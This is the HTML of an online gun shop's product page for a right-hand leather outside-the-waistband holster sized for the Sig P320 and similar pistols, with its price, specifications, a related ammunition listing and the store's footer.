					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Compatible with Beretta 92, 92fs, M9 / CZ 75/75b, P09, P10f / FN FN5.7, FNX, FNS 40 Longslide, 9 Longslide, 509 Tactical / H&amp;K VP tactical, VP40, HK 45, P30L, Mark 23, USP Tactical / Ruger 3810, 3811, American, Security-9 / Sig Sauer P220, P226, P227, P320, SP2022 / Springfield XDM 4.5 / Walther PPQ Q4 Tactical, PPQ 45 / And similar frames.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Out of stock</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK</h2>
<p class="ss_description">Compatible with Beretta 92, 92fs, M9 / CZ 75/75b, P09, P10f / FN FN5.7, FNX, FNS 40 Longslide, 9 Longslide, 509 Tactical / H&amp;K VP tactical, VP40, HK 45, P30L, Mark 23, USP Tactical / Ruger 3810, 3811, American, Security-9 / Sig Sauer P220, P226, P227, P320, SP2022 / Springfield XDM 4.5 / Walther PPQ Q4 Tactical, PPQ 45 / And similar frames.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>151183</td>
</tr>
<tr>
<td>Type</td>
<td>Accessory</td>
</tr>
<tr>
<td>Brand</td>
<td>UNCLE MIKES-LEATHER(1791)</td>
</tr>
<tr>
<td>Category</td>
<td>FIREARM ACCESSORIES / HOLSTERS</td>
</tr>
<tr>
<td>UPC</td>
<td>810102212474</td>
</tr>
<tr>
<td>Model number</td>
<td>Outside The Waistband</td>
</tr>
<tr>
<td>Purpose</td>
<td></td>
</tr>
<tr>
<td>Series</td>
<td>Holster</td>
</tr>
<tr>
<td>Weight</td>
<td>0.50</td>
</tr>
<tr>
<td>Length</td>
<td>8.80</td>
</tr>
<tr>
<td>Height</td>
<td>2.60</td>
</tr>
<tr>
<td>Width</td>
<td>7.80</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Color</td>
<td>Matte Black</td>
</tr>
<tr>
<td>Material</td>
<td>Leather</td>
</tr>
<tr>
<td>Size</td>
<td>04</td>
</tr>
<tr>
<td>Hand</td>
<td>Right Hand</td>
</tr>
<tr>
<td>Firearm Fit</td>
<td>Sig P320</td>
</tr>
<tr>
<td>Mount Type</td>
<td>Belt Slide</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/color/matte-black/" rel="tag">Matte Black</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/material/leather/" rel="tag">Leather</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/size/04/" rel="tag">04</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Hand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/hand/right-hand/" rel="tag">Right Hand</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_firearm-fit">
			<th class="woocommerce-product-attributes-item__label" scope="row">Firearm Fit</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/firearm-fit/sig-p320/" rel="tag">Sig P320</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mount-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Mount Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/mount-type/belt-slide/" rel="tag">Belt Slide</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>UNCLE MIKES-LEATHER(1791)</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60776 status-publish first instock product_cat-uncategorized product_cat-berger-bullets product_cat-reloading-bullets product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/berg-22423-bull-224-90gr-vld-tgt-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="321" src="https://gretasguns.com/wp-content/uploads/2023/07/120-300x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BERG 22423 BULL .224 90GR VLD TGT 100" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2023/07/120-300x321.jpg 300w, https://gretasguns.com/wp-content/uploads/2023/07/120-1024x1096.jpg 1024w, https://gretasguns.com/wp-content/uploads/2023/07/120-150x161.jpg 150w, https://gretasguns.com/wp-content/uploads/2023/07/120-768x822.jpg 768w, https://gretasguns.com/wp-content/uploads/2023/07/120-600x642.jpg 600w, https://gretasguns.com/wp-content/uploads/2023/07/120-64x69.jpg 64w, https://gretasguns.com/wp-content/uploads/2023/07/120.jpg 1401w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BERG 22423 BULL .224 90GR VLD TGT 100</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.15</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk/?add-to-cart=60776" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60776" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60776" data-product_sku="120" aria-label="Add to cart: &ldquo;BERG 22423 BULL .224 90GR VLD TGT 100&rdquo;" rel="nofollow" data-success_message="&ldquo;BERG 22423 BULL .224 90GR VLD TGT 100&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60776" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK" data-pys_list_name_productlist_id="related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
